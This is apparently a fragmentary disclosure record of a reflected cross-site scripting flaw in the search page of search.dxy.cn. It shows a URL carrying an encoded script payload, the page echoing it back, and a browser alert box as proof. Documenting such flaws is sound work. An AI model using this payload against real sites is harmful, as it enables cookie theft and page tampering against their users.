 http://search.dxy.cn/?words=%22%3E%3Cscript%3Ealert%28%2Fvulnhunt-for-XSS%2F%29%3C%2Fscript%3E
丁香搜索
SEARCH.DXY.CN
"><script>alert(/vulnhunt-for-XSS/)</script>
搜 索
高级搜索
搜索到符合"><script>alert(/vulnhunt-for-XSS/)<
间
Microsoft Internet Explorer
/vulnhunt-for-XSS/
确定
果